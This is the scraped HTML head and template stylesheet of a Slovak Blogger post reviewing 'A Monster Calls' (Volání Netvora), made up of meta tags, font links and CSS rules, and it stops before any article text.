

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html
body_size: 65187
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' rel='canonical'/>
<title>Volání Netvora alebo postavte sa voči svojmu strachu  - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Volání Netvora alebo postavte sa voči svojmu strachu , Dogmatixx: Volání Netvora alebo postavte sa voči svojmu strachu , Dogmatixx' name='keywords'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Volání Netvora alebo postavte sa voči svojmu strachu ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' property='og:url'/>
<meta content='https://d.gr-assets.com/books/1344236747l/15789713.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Volání Netvora alebo postavte sa voči svojmu strachu ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
